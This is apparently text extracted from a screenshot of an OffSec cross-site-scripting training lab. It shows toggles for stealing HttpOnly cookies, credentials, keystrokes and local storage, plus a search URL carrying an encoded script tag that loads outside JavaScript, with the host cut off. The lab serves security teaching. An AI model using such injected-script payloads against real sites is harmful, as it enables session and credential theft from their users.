 Render
Clear
Refresh Screenshot
Use HttpOnly Cookie
Use Non-HttpOnly
Cookie
Blindly enter
credentials
Used stored password
Simulate key strokes
Data in Local Storage
search.com/search.php?s=%3Cscript+src%3D%22http%3A%2F
Ask OffSec
Search results
Try Harder
By trying harder you might be able to find anything you ever
wanted!